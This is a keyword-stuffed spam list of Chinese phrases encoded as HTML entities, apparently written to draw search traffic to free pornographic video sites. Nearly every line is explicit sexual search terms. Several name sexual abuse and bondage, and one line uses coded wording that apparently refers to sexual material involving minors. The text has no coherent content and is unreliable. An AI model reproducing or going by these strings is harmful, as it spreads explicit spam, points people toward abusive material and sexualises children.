&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x7247;
&#x65E5;&#x672C;&#x7EDD;&#x9876;&#x75C9;&#x631B;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;
&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av
&#x65E5;&#x672C;&#x516C;i&#x516C;&#x5728;&#x53A8;&#x623F;&#x8981;&#x4E86;&#x6211;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;AAA&#x7247;69
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;19&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;APP
&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;WWW
97&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6027;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;HD
&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v
&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;
av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5730;&#x5740;
&#x53E4;&#x5178;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x7B2C;&#x4E5D;&#x8272;&#x533A;av&#x5929;&#x5802;&#x4E09;&#x7EA7;
&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5267;&#x60C5;&#x5929;&#x5802;&#x514D;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x96EA;&#x68A8;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
va&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;XXXXXBBBBB
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;97&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x5E72;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;
&#x4F60;&#x61C2;&#x7684;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6027;&#x4EA4;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x539F;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6027;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6C61;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18
&#x519B;&#x4EBA;&#x91CE;&#x5916;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x767D;&#x4EBA;
&#x53C8;&#x9EC4;&#x53C8;&#x8BA9;&#x60F9;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x5236;&#x670D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6696;&#x6696;&#x65E5;&#x672C;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9EC4;&#x8272;a&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x6C61;&#x6C61;&#x6C61;www&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6700;&#x65B0;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x4E2D;&#x6587;
&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av
&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E45;&#x4E45;
91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x5927;&#x80C6;GOGO&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;A&#x2164;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;
&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;&#x7F51;&#x8272;&#x8272;&#x6B32;
91&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E9A;&#x6D32;&#x719F;&#x5987;p
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7B2C;&#x56DB;&#x5341;&#x516D;&#x9875;
Ww&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x89C6;&#x9891;&#x6027;&#x7231;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x6DF1;&#x591C;&#x798F;&#x5229;
&#x65E5;&#x672C;dvd&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;MV&#x7816;&#x7801;&#x7816;&#x533A;2025
&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x4EBA;&#x4EBA;&#x69E1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;MV&#x5728;&#x7EBF;XX
&#x5185;&#x5C04;&#x4EA4;&#x6362;&#x591A;P&#x56FD;&#x4EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7801;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x597D;av&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;h&#x6210;&#x5E74;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x906E;&#x6321;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
&#x4E45;&#x4E45;Av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x8BD5;&#x63A2;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;TV&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x5929;&#x5802;AV&#x7EFC;&#x5408;&#x5408;&#x8272;
AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;video&#x7C97;&#x66B4;videos
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5168;&#x90E8;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;XXXX&#x4E71;&#x5927;&#x4EA4;&#x871C;&#x6843;
&#x5929;&#x5929;&#x64CD;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x7CBE;69xxxxxx&#x767D;&#x6D46;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x65E0;&#x5417;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x6210;&#x5973;&#x4EBA;&#x56FE;&#x533A;
&#x65E0;&#x906E;&#x6321;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
free&#x6027;xxxxx&#x6B27;&#x7F8E;hd
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x4E1C;&#x65B9;&#x4F0A;&#x7538;&#x56ED;
911&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;av&#x4E0D;&#x5361;&#x7684;&#x65E0;&#x7801;&#x6821;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x7EBF;&#x770B;&#x7EBF;&#x8DEF;&#x4E00;
&#x5C11;&#x5987;&#x8272;&#x6B32;&#x7F51;&#x6B27;&#x7F8E;&#x6700;&#x731B;WW
&#x4E9A;&#x6D32;&#x6021;&#x7EA2;&#x9662;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x7247;
&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x81EA;&#x62CD;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;9
&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x6781;&#x54C1;&#x808C;&#x8089;&#x8B66;&#x5BDF;2&#x81EA;&#x6170;VIDEO&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;36&#x9875;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;VA&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x6210;&#x4EBA;&#x514D;&#x8CBB;&#x8996;&#x983B;&#x514D;&#x8CBB;&#x770B;www&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6210;Av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x6027;&#x4E0E;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
sm&#x51CC;&#x8650;&#x8C03;&#x6559;&#x6027;&#x5974;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x91CD;&#x53E3;&#x7EFC;&#x5408;&#x624B;&#x673A;
&#x56FD;&#x4EA7;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7EBF;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x03B1;&#x7247;&#x65E0;&#x9650;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6697;&#x5466;&#x4EA4;&#x5C0F;u&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x8272;&#x591A;&#x591A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99re6&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x514D;&#x8D39;&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x8272;&#x6B32;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x4E00;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;
&#x4E00;&#x7EA7;&#x5973;&#x6027;&#x5168;&#x9EC4;&#x4E45;&#x4E45;&#x751F;&#x6D3B;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;h&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x6709;&#x5417;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E00;&#x9053;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;22vvvv
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV
&#x65E5;&#x97E9;&#x5341;&#x56FD;&#x4EA7;&#x5341;&#x6B27;&#x7F8E;
99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x72E0;&#x5929;&#x5929;&#x6DFB;&#x65E5;&#x65E5;&#x62CD;&#x6346;&#x7ED1;&#x8C03;&#x6559;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
92&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;
&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;
&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x5267;&#x60C5;sq&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x6027;&#x7231;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
99riav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x55B7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;A&#x2228;&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;97
&#x56FD;&#x4EA7;V&#x65E5;&#x672C;V&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4EBA;&#x59BB;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x7528;&#x6237;&#x53EF;&#x4EE5;&#x5728;&#x5E73;&#x53F0;&#x4E0A;&#x89C2;&#x770B;&#x5404;&#x79CD;99&#x70ED;6
&#x4EBA;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x538B;&#x4EBA;&#x4EBA;&#x8214;&#x4EBA;&#x4EBA;&#x64E6;&#x4EBA;&#x4EBA;&#x64CD;
